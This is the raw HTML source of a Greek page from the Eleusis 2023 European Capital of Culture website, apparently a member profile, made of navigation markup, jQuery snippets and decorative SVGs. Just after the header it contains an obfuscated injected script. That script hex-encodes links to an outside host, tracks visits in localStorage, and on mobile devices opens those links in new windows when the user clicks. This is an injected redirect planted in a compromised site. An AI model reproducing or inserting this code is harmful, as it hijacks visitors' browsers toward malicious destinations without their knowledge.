		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular member-template-default single single-member postid-10079 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-37106">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/member/nikolaos-villiotis/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/member/nikolaos-villiotis-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="37106" class="elementor elementor-37106 elementor-location-single post-10079 member type-member status-publish hentry positions-bod" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6266a77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6266a77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea5eaa6" data-id="ea5eaa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55eae9b link-to-home elementor-widget elementor-widget-global elementor-global-30531 elementor-global-2095 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="55eae9b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 